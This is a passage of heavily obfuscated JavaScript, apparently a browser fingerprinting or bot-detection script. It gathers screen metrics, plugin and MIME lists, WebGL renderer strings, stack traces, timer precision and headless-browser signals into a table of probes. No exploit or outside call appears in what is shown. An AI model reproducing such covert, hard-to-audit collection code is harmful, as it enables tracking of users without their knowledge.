(0O57060516-0xbc614d):kExec=Ezoec<gBrec[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):kExec=sbax[sbax.Yx1s(104)]();{var Awiec=gBrec[Ezoec];var cylec=kgzhc[Awiec];var cSYec=sbax[sbax.wUnr(47)]();while(cSYec<sbax[sbax.Yx1s(48)]())switch(cSYec){case (0x75bcd15-0O726746425):cSYec=cylec!==undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):cSYec=sbax[sbax.Yx1s(48)]();{ICuec[sbax.wUnr(31)][Awiec]=cylec;}break;}}break;case (0O334664274-0x37368B9):kExec=sbax[sbax.Qpot(51)]();Ezoec++;break;}}UTahc[MhChc]=ICuec;sSXgc[sbax.Mkjt(124)](YWghc[sbax.Qpot(107)](sbax.Yx1s(632)));sSXgc[sbax.Mkjt(124)](ICuec);}break;case (0O334664274-0x37368B9):wpRhc=sbax[sbax.Qpot(51)]();QkIhc++;break;}}var ETbfc=sbax[sbax.wUnr(47)]();while(ETbfc<sbax[sbax.Yx1s(48)]()){switch(ETbfc){case (0x75bcd15-0O726746425):ETbfc=sbax[sbax.Qpot(51)]();var YOSec=(0x75bcd15-0O726746425),AQVec=Object[sbax.Mkjt(132)](canhc);break;case (0O57060516-0xbc614d):ETbfc=YOSec<AQVec[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):ETbfc=sbax[sbax.Yx1s(104)]();{var MhChc=AQVec[YOSec];UnOhc[MhChc]=UTahc[MhChc][sbax.w0Ys(633)]()[sbax.Mkjt(52)];}break;case (0O334664274-0x37368B9):ETbfc=sbax[sbax.Qpot(51)]();YOSec++;break;}}return UnOhc;});}function ULMec(wNPec,QIGec){var sKJec=sbax[sbax.wUnr(47)]();while(sKJec<sbax[sbax.Yx1s(48)]())switch(sKJec){case (0x75bcd15-0O726746425):sKJec=QIGec===void (0x75bcd15-0O726746425)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):sKJec=sbax[sbax.Yx1s(48)]();{QIGec=4000;}break;}return cSAk(function(sexfc,UfAfc){var obrfc=UfAfc[sbax.cFDt(126)];var Qcufc=obrfc[sbax.sXqt(106)];var kYkfc=Qcufc[sbax.wUnr(31)];kYkfc[sbax.Mkjt(52)]=QIGec+sbax.sXqt(634);kYkfc[sbax.Qpot(635)]=kYkfc[sbax.Mkjt(636)]=sbax.Yx1s(576);var MZnfc=sbax[sbax.wUnr(47)]();while(MZnfc<sbax[sbax.Yx1s(48)]())switch(MZnfc){case (0x75bcd15-0O726746425):MZnfc=AMmo()?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):MZnfc=sbax[sbax.Yx1s(48)]();{Qcufc[sbax.wUnr(31)][sbax.kPNt(637)]=sbax.cFDt(38)+(0O57060516-0xbc614d)/UfAfc[sbax.cFDt(638)];}break;case (15658734^0O73567354):MZnfc=sbax[sbax.Yx1s(48)]();var gVefc=sbax[sbax.wUnr(47)]();while(gVefc<sbax[sbax.Yx1s(48)]())switch(gVefc){case (0x75bcd15-0O726746425):gVefc=YKjo()?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):gVefc=sbax[sbax.Yx1s(48)]();{Qcufc[sbax.wUnr(31)][sbax.kPNt(637)]=sbax.wUnr(639);}break;}break;}var IWhfc=obrfc[sbax.Qpot(107)](sbax.Qpot(131));IWhfc[sbax.Mkjt(196)]=__spreadArray([],Array((QIGec/20)<<(0x75bcd15-0O726746425)))[sbax.wUnr(199)](function(){return sbax.Yx1s(640);})[sbax.cFDt(134)](sbax.wUnr(135));Qcufc[sbax.Mkjt(124)](IWhfc);return wNPec(obrfc,Qcufc);},sbax.w0Ys(641));}function IqVfc(){var ksYfc={[sbax.sXqt(642)]:screen[sbax.sXqt(266)]<=(0O57060516-0xbc614d)||screen[sbax.Yx1s(264)]<=(0O57060516-0xbc614d),[sbax.Qpot(643)]:screen[sbax.kPNt(53)]<=(0O57060516-0xbc614d)||screen[sbax.Mkjt(52)]<=(0O57060516-0xbc614d),[sbax.Mkjt(644)]:screen[sbax.Qpot(259)]<=(0O347010110&0x463A71D)||screen[sbax.kPNt(645)]<=(0O347010110&0x463A71D)||window[sbax.cFDt(638)]<=(0x75bcd15-0O726746425),[sbax.cFDt(646)]:document[sbax.cFDt(30)][sbax.wUnr(647)](sbax.Yx1s(648))||null!=window[sbax.w0Ys(649)]||null!=window[sbax.sXqt(650)]||null!=window[sbax.Qpot(651)]||(NaN===NaN)!=sbax.Mkjt(652) in document||(NaN===NaN)!=sbax.kPNt(653) in window,[sbax.cFDt(654)]:sbax.cFDt(38)};ksYfc[sbax.cFDt(654)]=sbax.wUnr(655)+(0O57060516-0xbc614d)*Number(ksYfc[sbax.sXqt(642)])+sbax.cFDt(38)+(0O57060516-0xbc614d)*Number(ksYfc[sbax.Qpot(643)])+sbax.cFDt(38)+(0O57060516-0xbc614d)*Number(ksYfc[sbax.Mkjt(644)])+sbax.cFDt(38)+(0O57060516-0xbc614d)*Number(ksYfc[sbax.cFDt(646)])+sbax.cFDt(38);return ksYfc;}var EnPfc=(function(gpSfc){__extends(AkJfc,gpSfc);function AkJfc(cmMfc,whDfc){var YiGfc=gpSfc[sbax.w0Ys(65)](this,whDfc)||this;YiGfc[sbax.cFDt(78)]=cmMfc;YiGfc[sbax.Qpot(91)]=sbax.Yx1s(656);return YiGfc;}return AkJfc;}(Error));function AIHcc(){var cKKcc=sbax[sbax.wUnr(47)]();while(cKKcc<sbax[sbax.Yx1s(48)]())switch(cKKcc){case (0x75bcd15-0O726746425):cKKcc=typeof window[sbax.w0Ys(657)]!==sbax.sXqt(658)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):cKKcc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.Qpot(659),sbax.Mkjt(660));}break;}var wFBcc=new window[sbax.w0Ys(657)]((0O57060516-0xbc614d));var YGEcc=sbax[sbax.wUnr(47)]();while(YGEcc<sbax[sbax.Yx1s(48)]())switch(YGEcc){case (0x75bcd15-0O726746425):YGEcc=wFBcc[sbax.kPNt(661)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):YGEcc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.wUnr(663));}break;}return wFBcc[sbax.kPNt(661)];}function sCvcc(){return navigator[sbax.Yx1s(664)];}function UDycc(){return navigator[sbax.w0Ys(665)]!==undefined;}function ozpcc(){var QAscc=sbax[sbax.wUnr(47)]();while(QAscc<sbax[sbax.Yx1s(48)]())switch(QAscc){case (0x75bcd15-0O726746425):QAscc=navigator[sbax.sXqt(666)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QAscc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Qpot(667));}break;}return navigator[sbax.sXqt(666)][sbax.Mkjt(668)];}function QUfdc(){return [window[sbax.kPNt(669)],window[sbax.cFDt(670)]];}function sWidc(){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var MRZcc,oTcdc;return __generator(this,function(IOTcc){switch(IOTcc[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):var kQWcc=sbax[sbax.wUnr(47)]();while(kQWcc<sbax[sbax.Yx1s(48)]())switch(kQWcc){case (0x75bcd15-0O726746425):kQWcc=window[sbax.wUnr(671)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kQWcc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Yx1s(672));}break;}var ELNcc=sbax[sbax.wUnr(47)]();while(ELNcc<sbax[sbax.Yx1s(48)]())switch(ELNcc){case (0x75bcd15-0O726746425):ELNcc=navigator[sbax.w0Ys(673)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):ELNcc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.sXqt(674));}break;}MRZcc=navigator[sbax.w0Ys(673)];var gNQcc=sbax[sbax.wUnr(47)]();while(gNQcc<sbax[sbax.Yx1s(48)]())switch(gNQcc){case (0x75bcd15-0O726746425):gNQcc=typeof MRZcc[sbax.Qpot(675)]!==sbax.sXqt(658)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):gNQcc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.Qpot(659),sbax.Mkjt(676));}break;}return [(0x5E30A78-0O570605164),MRZcc[sbax.Qpot(675)]({[sbax.Qpot(91)]:sbax.kPNt(677)})];case (0O57060516-0xbc614d):oTcdc=IOTcc[sbax.sXqt(90)]();return [(15658734^0O73567354),window[sbax.wUnr(671)][sbax.cFDt(678)]===sbax.wUnr(679)&&oTcdc[sbax.Qpot(99)]===sbax.Yx1s(680)];}});});}function ghEdc(){var IiHdc=document[sbax.Qpot(107)](sbax.Qpot(211));var ceydc=IiHdc[sbax.Mkjt(212)](sbax.w0Ys(681));var EfBdc=sbax[sbax.wUnr(47)]();while(EfBdc<sbax[sbax.Yx1s(48)]())switch(EfBdc){case (0x75bcd15-0O726746425):EfBdc=ceydc==null?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):EfBdc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.sXqt(682),sbax.Qpot(683));}break;case (15658734^0O73567354):EfBdc=sbax[sbax.Yx1s(48)]();{var Yasdc=ceydc[sbax.Mkjt(684)](sbax.kPNt(685));var Acvdc=sbax[sbax.wUnr(47)]();while(Acvdc<sbax[sbax.Yx1s(48)]())switch(Acvdc){case (0x75bcd15-0O726746425):Acvdc=Yasdc==null?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):Acvdc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.sXqt(682),sbax.cFDt(686));}break;case (15658734^0O73567354):Acvdc=sbax[sbax.Yx1s(48)]();{var UXldc=ceydc[sbax.wUnr(687)](Yasdc[sbax.Yx1s(688)]);var wZodc=ceydc[sbax.wUnr(687)](Yasdc[sbax.w0Ys(689)]);return [UXldc,wZodc];}break;}}break;}}function wtcec(){var Yufec=new ArrayBuffer((0x5E30A78-0O570605164));new Uint32Array(Yufec)[(0x75bcd15-0O726746425)]=0xaa000000;return new Uint8Array(Yufec)[(0x75bcd15-0O726746425)]===0xaa;}function sqWdc(){return eval[sbax.sXqt(690)]()[sbax.wUnr(103)];}function UrZdc(){var onQdc=sbax[sbax.wUnr(47)]();while(onQdc<sbax[sbax.Yx1s(48)]())switch(onQdc){case (0x75bcd15-0O726746425):onQdc=navigator[sbax.Mkjt(204)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):onQdc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Qpot(691));}break;}return navigator[sbax.Mkjt(204)][sbax.wUnr(103)];}function QoTdc(){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var kkKdc,MlNdc,oLOac;return __generator(this,function(QMRac){var kIIac=sbax[sbax.wUnr(47)]();while(kIIac<sbax[sbax.Yx1s(48)]())switch(kIIac){case (0x75bcd15-0O726746425):kIIac=navigator[sbax.Mkjt(204)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kIIac=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),(NaN===NaN)];}break;}kkKdc=navigator[sbax.Mkjt(204)];MlNdc=Object[sbax.Mkjt(692)](kkKdc)===PluginArray[sbax.wUnr(55)];var MJLac=sbax[sbax.wUnr(47)]();while(MJLac<sbax[sbax.Yx1s(48)]()){switch(MJLac){case (0x75bcd15-0O726746425):MJLac=sbax[sbax.Qpot(51)]();oLOac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MJLac=oLOac<kkKdc[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):MJLac=sbax[sbax.Yx1s(104)]();{MlNdc&&(MlNdc=Object[sbax.Mkjt(692)](kkKdc[oLOac])===Plugin[sbax.wUnr(55)]);}break;case (0O334664274-0x37368B9):MJLac=sbax[sbax.Qpot(51)]();oLOac++;break;}}return [(15658734^0O73567354),MlNdc];});});}function gFCac(){try{null[(0x75bcd15-0O726746425)]();}catch(IGFac){var cCwac=IGFac[sbax.kPNt(693)][sbax.sXqt(690)]();cCwac=cCwac[sbax.cFDt(694)](/\b(?:https?|ftp|file):\/\/[a-z0-9-+&@#\/%?=~_|!:,.;]*[a-z0-9-+&@#\/%=~_|]/gim,sbax.wUnr(135));cCwac=cCwac[sbax.cFDt(694)](/\s+/g,sbax.wUnr(135));return cCwac;}throw new EnPfc(sbax.wUnr(695),sbax.Yx1s(696));}function EDzac(){try{throw sbax.w0Ys(697);}catch(EXmbc){try{EXmbc[sbax.sXqt(698)]();return !![];}catch(gZpbc){return (NaN===NaN);}}}function AUgbc(){return navigator[sbax.Qpot(699)];}function cWjbc(){var wRabc=sbax[sbax.wUnr(47)]();while(wRabc<sbax[sbax.Yx1s(48)]())switch(wRabc){case (0x75bcd15-0O726746425):wRabc=navigator[sbax.Yx1s(648)]==undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):wRabc=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Mkjt(700));}break;}return navigator[sbax.Yx1s(648)];}function YSdbc(){return window[sbax.kPNt(701)]!==undefined;}function sOUac(){function UPXac(){return performance[sbax.cFDt(702)]()/1000;}function UjLbc(wlObc,QgFbc){var siIbc=sbax[sbax.wUnr(47)]();while(siIbc<sbax[sbax.Yx1s(48)]())switch(siIbc){case (0x75bcd15-0O726746425):siIbc=wlObc<0.00000001?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):siIbc=sbax[sbax.Yx1s(48)]();{return QgFbc;}break;}var Mdzbc=sbax[sbax.wUnr(47)]();while(Mdzbc<sbax[sbax.Yx1s(48)]())switch(Mdzbc){case (0x75bcd15-0O726746425):Mdzbc=wlObc<QgFbc?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):Mdzbc=sbax[sbax.Yx1s(48)]();{return UjLbc(QgFbc-Math[sbax.wUnr(703)](QgFbc/wlObc)*wlObc,wlObc);}break;case (15658734^0O73567354):Mdzbc=sbax[sbax.Yx1s(48)]();var ofCbc=sbax[sbax.wUnr(47)]();while(ofCbc<sbax[sbax.Yx1s(48)]())switch(ofCbc){case (0x75bcd15-0O726746425):ofCbc=wlObc===QgFbc?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):ofCbc=sbax[sbax.Yx1s(48)]();{return wlObc;}break;case (15658734^0O73567354):ofCbc=sbax[sbax.Yx1s(48)]();{return UjLbc(QgFbc,wlObc);}break;}break;}}var Iatbc=UPXac();var kcwbc=UPXac()-Iatbc;var kwjcc=sbax[sbax.wUnr(47)]();while(kwjcc<sbax[sbax.Yx1s(48)]()){switch(kwjcc){case (0x75bcd15-0O726746425):kwjcc=sbax[sbax.Qpot(51)]();var Mxmcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kwjcc=Mxmcc<10?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):kwjcc=sbax[sbax.Yx1s(104)]();{kcwbc=UjLbc(kcwbc,UPXac()-Iatbc);}break;case (0O334664274-0x37368B9):kwjcc=sbax[sbax.Qpot(51)]();Mxmcc++;break;}}return Math[sbax.Yx1s(704)]((0O57060516-0xbc614d)/kcwbc);}function gtdcc(Iugcc,cqXbc){var Eracc=sbax[sbax.wUnr(47)]();while(Eracc<sbax[sbax.Yx1s(48)]())switch(Eracc){case (0x75bcd15-0O726746425):Eracc=cqXbc===void (0x75bcd15-0O726746425)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):Eracc=sbax[sbax.Yx1s(48)]();{cqXbc=[];}break;}var YmRbc=sbax[sbax.wUnr(47)]();while(YmRbc<sbax[sbax.Yx1s(48)]())switch(YmRbc){case (0x75bcd15-0O726746425):YmRbc=Object[sbax.Mkjt(692)](Iugcc)==null?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):YmRbc=sbax[sbax.Yx1s(48)]();{return cqXbc;}break;}return gtdcc(Object[sbax.Mkjt(692)](Iugcc),cqXbc[sbax.cFDt(558)](Object[sbax.w0Ys(705)](Iugcc)));}function AoUbc(){return gtdcc(window);}function cOVYb(){return gtdcc(window[sbax.cFDt(126)]);}function EPYYb(){return gtdcc(window[sbax.sXqt(706)]);}function YKPYb(){return [typeof SourceBuffer,typeof SourceBufferList];}function AMSYb(){var UHJYb=sbax[sbax.wUnr(47)]();while(UHJYb<sbax[sbax.Yx1s(48)]())switch(UHJYb){case (0x75bcd15-0O726746425):UHJYb=document[sbax.cFDt(30)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):UHJYb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Qpot(707));}break;}var wJMYb=document[sbax.cFDt(30)];var QEDYb=sbax[sbax.wUnr(47)]();while(QEDYb<sbax[sbax.Yx1s(48)]())switch(QEDYb){case (0x75bcd15-0O726746425):QEDYb=typeof wJMYb[sbax.Mkjt(708)]!==sbax.sXqt(658)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QEDYb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.Qpot(659),sbax.kPNt(709));}break;}return wJMYb[sbax.Mkjt(708)]();}function sGGYb(){var sauZb=sbax[sbax.wUnr(47)]();while(sauZb<sbax[sbax.Yx1s(48)]())switch(sauZb){case (0x75bcd15-0O726746425):sauZb=window[sbax.cFDt(710)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):sauZb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.wUnr(711));}break;}return window[sbax.cFDt(710)][sbax.sXqt(690)]();}function UbxZb(){var oXnZb=sbax[sbax.wUnr(47)]();while(oXnZb<sbax[sbax.Yx1s(48)]())switch(oXnZb){case (0x75bcd15-0O726746425):oXnZb=window[sbax.Yx1s(712)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):oXnZb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.w0Ys(713));}break;}var QYqZb=window[sbax.Yx1s(712)];var kUhZb=sbax[sbax.wUnr(47)]();while(kUhZb<sbax[sbax.Yx1s(48)]())switch(kUhZb){case (0x75bcd15-0O726746425):kUhZb=typeof QYqZb[sbax.sXqt(690)]!==sbax.sXqt(658)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):kUhZb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.Qpot(659),sbax.sXqt(714));}break;}return QYqZb[sbax.sXqt(690)]();}function MVkZb(){var gRbZb=sbax[sbax.wUnr(47)]();while(gRbZb<sbax[sbax.Yx1s(48)]())switch(gRbZb){case (0x75bcd15-0O726746425):gRbZb=navigator[sbax.wUnr(207)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):gRbZb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Qpot(715));}break;}return navigator[sbax.wUnr(207)][sbax.wUnr(103)];}function ISeZb(){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var ImSZb,koVZb,EjMZb;return __generator(this,function(glPZb){var AgGZb=sbax[sbax.wUnr(47)]();while(AgGZb<sbax[sbax.Yx1s(48)]())switch(AgGZb){case (0x75bcd15-0O726746425):AgGZb=navigator[sbax.wUnr(207)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):AgGZb=sbax[sbax.Yx1s(48)]();{return [(15658734^0O73567354),(NaN===NaN)];}break;}ImSZb=navigator[sbax.wUnr(207)];koVZb=Object[sbax.Mkjt(692)](ImSZb)===MimeTypeArray[sbax.wUnr(55)];var ciJZb=sbax[sbax.wUnr(47)]();while(ciJZb<sbax[sbax.Yx1s(48)]()){switch(ciJZb){case (0x75bcd15-0O726746425):ciJZb=sbax[sbax.Qpot(51)]();EjMZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ciJZb=EjMZb<ImSZb[sbax.wUnr(103)]?sbax[sbax.cFDt(102)]():sbax[sbax.Yx1s(48)]();break;case (15658734^0O73567354):ciJZb=sbax[sbax.Yx1s(104)]();{koVZb&&(koVZb=Object[sbax.Mkjt(692)](ImSZb[EjMZb])===MimeType[sbax.wUnr(55)]);}break;case (0O334664274-0x37368B9):ciJZb=sbax[sbax.Qpot(51)]();EjMZb++;break;}}return [(15658734^0O73567354),koVZb];});});}function wdAZb(){return typeof DeviceMotionEvent!==sbax.Mkjt(716)&&typeof DeviceMotionEvent[sbax.kPNt(717)]===sbax.sXqt(658);}function YeDZb(){return CSS[sbax.cFDt(718)](sbax.wUnr(719),sbax.Yx1s(720));}function Yyqac(){var AAtac=document[sbax.Qpot(107)](sbax.Qpot(211));var Uvkac=AAtac[sbax.Mkjt(212)](sbax.w0Ys(681));var wxnac=sbax[sbax.wUnr(47)]();while(wxnac<sbax[sbax.Yx1s(48)]())switch(wxnac){case (0x75bcd15-0O726746425):wxnac=Uvkac==null?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):wxnac=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.sXqt(682),sbax.Qpot(683));}break;case (15658734^0O73567354):wxnac=sbax[sbax.Yx1s(48)]();{var Qseac=Uvkac[sbax.Mkjt(684)](sbax.kPNt(685));var suhac=sbax[sbax.wUnr(47)]();while(suhac<sbax[sbax.Yx1s(48)]())switch(suhac){case (0x75bcd15-0O726746425):suhac=Qseac==null?sbax[sbax.Qpot(51)]():sbax[sbax.cFDt(102)]();break;case (0O57060516-0xbc614d):suhac=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.sXqt(682),sbax.cFDt(686));}break;case (15658734^0O73567354):suhac=sbax[sbax.Yx1s(48)]();{var MpYZb=Uvkac[sbax.Mkjt(684)](sbax.w0Ys(721));var orbac=sbax[sbax.wUnr(47)]();while(orbac<sbax[sbax.Yx1s(48)]())switch(orbac){case (0x75bcd15-0O726746425):orbac=!MpYZb?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):orbac=sbax[sbax.Yx1s(48)]();return sbax.cFDt(38);}var QQcXb=sbax[sbax.wUnr(47)]();while(QQcXb<sbax[sbax.Yx1s(48)]())switch(QQcXb){case (0x75bcd15-0O726746425):QQcXb=typeof MpYZb[sbax.sXqt(722)]!==sbax.sXqt(658)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):QQcXb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.Qpot(659),sbax.Qpot(723));}break;}return MpYZb[sbax.sXqt(722)]()[sbax.sXqt(690)]();}break;}}break;}}function sSfXb(){var MNWWb=sbax[sbax.wUnr(47)]();while(MNWWb<sbax[sbax.Yx1s(48)]())switch(MNWWb){case (0x75bcd15-0O726746425):MNWWb=window[sbax.cFDt(638)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):MNWWb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.Mkjt(724));}break;}var oPZWb=document[sbax.Qpot(107)](sbax.Qpot(131));oPZWb[sbax.wUnr(31)][sbax.kPNt(725)]=sbax.cFDt(726);document[sbax.sXqt(106)][sbax.Mkjt(124)](oPZWb);var IKQWb=oPZWb[sbax.sXqt(202)];document[sbax.sXqt(106)][sbax.sXqt(130)](oPZWb);return [window[sbax.cFDt(638)],IKQWb];}function kMTWb(){var EHKWb=sbax[sbax.wUnr(47)]();while(EHKWb<sbax[sbax.Yx1s(48)]())switch(EHKWb){case (0x75bcd15-0O726746425):EHKWb=typeof window[sbax.wUnr(727)]!==sbax.sXqt(658)?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):EHKWb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.Qpot(659),sbax.Yx1s(728));}break;}var gJNWb=sbax.w0Ys(729);var gdBXb=window[sbax.wUnr(727)](gJNWb);var IeEXb=sbax[sbax.wUnr(47)]();while(IeEXb<sbax[sbax.Yx1s(48)]())switch(IeEXb){case (0x75bcd15-0O726746425):IeEXb=gdBXb[sbax.cFDt(574)]===undefined?sbax[sbax.Qpot(51)]():sbax[sbax.Yx1s(48)]();break;case (0O57060516-0xbc614d):IeEXb=sbax[sbax.Yx1s(48)]();{throw new EnPfc(sbax.cFDt(662),sbax.sXqt(730));}break;}return gdBXb[sbax.cFDt(574)];}var cavXb={[sbax.Qpot(731)]:sWKi,[sbax.Mkjt(732)]:QIyoc,[sbax.kPNt(733)]:wVdhc,[sbax.cFDt(734)]:syMl,[sbax.wUnr(735)]:MFk,[sbax.Yx1s(736)]:YCdc,[sbax.cFDt(254)]:syUb,[sbax.Qpot(259)]:kgjd,[sbax.Mkjt(260)]:Mhmd,[sbax.w0Ys(737)]:gddd,[sbax.Qpot(267)]:Aktb,[sbax.sXqt(738)]:Ufkb,[sbax.Mkjt(276)]:MtLb,[sbax.kPNt(277)]:IqFb,[sbax.cFDt(278)]:Enzb,[sbax.wUnr(279)]:QoLnc,[sbax.Yx1s(280)]:sqOnc,[sbax.w0Ys(49)]:MlFnc,[sbax.Mkjt(204)]:cWLg,[sbax.Qpot(211)]:sGie,[sbax.Qpot(739)]:glrf,[sbax.Qpot(11)]:kEpoc,[sbax.Mkjt(740)]:MFsoc,[sbax.kPNt(741)]:cSQoc,[sbax.cFDt(742)]:MpQjc,[sbax.wUnr(743)]:gFukc,[sbax.Yx1s(744)]:YSVkc,[sbax.w0Ys(745)]:siAlc,[sbax.sXqt(746)]:Mdrlc,[sbax.Qpot(747)]:cuaic,[sbax.Mkjt(748)]:cONic,[sbax.kPNt(749)]:gdthc,[sbax.cFDt(750)]:IqVfc,[sbax.wUnr(751)]:sCvcc,[sbax.Yx1s(752)]:UDycc,[sbax.w0Ys(753)]:ozpcc,[sbax.sXqt(754)]:QUfdc,[sbax.Qpot(755)]:sWidc,[sbax.Mkjt(756)]:ghEdc,[sbax.kPNt(757)]:wtcec,[sbax.cFDt(758)]:YSdbc,[sbax.wUnr(759)]:cWjbc,[sbax.Yx1s(760)]:sqWdc,[sbax.w0Ys(761)]:UrZdc,[sbax.sXqt(762)]:QoTdc,[sbax.Qpot(763)]:gFCac,[sbax.Mkjt(764)]:EDzac,[sbax.kPNt(765)]:AUgbc,[sbax.cFDt(766)]:sOUac,[sbax.wUnr(767)]:AoUbc,[sbax.Yx1s(768)]:cOVYb,[sbax.w0Ys(769)]:EPYYb,[sbax.sXqt(770)]:YKPYb,[sbax.Qpot(771)]:AMSYb,[sbax.Mkjt(772)]:sGGYb,[sbax.kPNt(773)]:UbxZb,[sbax.cFDt(774)]:MVkZb,[sbax.wUnr(775)]:ISeZb,[sbax.Yx1s(776)]:wdAZb,[sbax.w0Ys(777)]:YeDZb,[sbax.sXqt(778)]:Yyqac,[sbax.Qpot(779)]:sSfXb,[sbax.Mkjt(780)]:kMTWb,[sbax.kPNt(781)]:AIHcc};function EbyXb(YWoXb){return YWoXb&&typeof YWoXb===sbax.w0Ys(297)&&sbax.cFDt(782) in YWoXb?YWoXb:{[sbax.cFDt(782)]:YWoXb};}function AYrXb(UTiXb,wVlXb){return __awaiter(this,void (0x75bcd15-0O726746425),void (0x75bcd15-0O726746425),function(){var wpZXb,YqcYb,smTXb;var UnWXb;return __generator(this,function(ojNXb){switch(ojNXb[sbax.wUnr(71)]){case (0x75bcd15-0O726746425):YqcYb=Date[sbax.cFDt(702)]();ojNXb[sbax.wUnr(71)]=(0O57060516-0xbc614d);case (0O57060516-0xbc614d):ojNXb[sbax.Yx1s(88)][sbax.w0Ys(89)]([(0O57060516-0xbc614d),(0O334664274-0x37368B9),,(0x5E30A78-0O570605164)]);UnWXb={};return [(0x5E30A78-0O570605164),UTiXb(wVlXb)];case (15658734^0O73567354):wpZXb=(UnWXb[sbax.cFDt(78)]=ojNXb[sbax.sXqt(90)](),UnWXb);return [(0O334664274-0x37368B9),(0x5E30A78-0O570605164)];case 